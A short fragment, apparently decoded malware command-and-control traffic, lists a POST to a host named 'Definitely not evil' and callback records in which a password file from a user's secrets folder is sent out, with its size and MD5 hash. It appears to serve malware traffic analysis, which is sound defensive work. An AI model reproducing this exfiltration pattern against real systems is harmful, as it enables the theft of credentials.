 Packet number: 1983
HTTP request POST
http://Definitely not evil/submit.php?id=250610958
Length raw data: 812
Counter: 8
Callback: 2 CALLBACK_FILE
parameter1: 0
length: 611
filenameDownload: C:\Users\User\Documents\secrets\password.txt
Counter: 9
Callback: 8 CALLBACK_FILE_WRITE
Length: 611
MD5: 61ca2f3dc9212781c983f9e13a99be08